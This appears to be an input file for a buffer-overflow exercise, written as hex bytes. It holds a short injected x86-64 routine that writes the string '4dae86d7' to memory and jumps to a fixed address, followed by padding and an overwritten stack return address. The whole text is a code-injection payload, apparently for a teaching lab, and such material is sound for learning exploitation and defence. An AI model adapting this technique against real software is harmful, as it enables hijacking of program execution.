 48 c7 c7 38 1f 68 55 c7
07 34 64 61 65 c7 47 04
38 36 64 37 c7 47 08 00
00 00 00 68 fe 19 40 00
c3 00 00 00 00 00 00 00
08 1f 68 55 00 00 00 00
~
~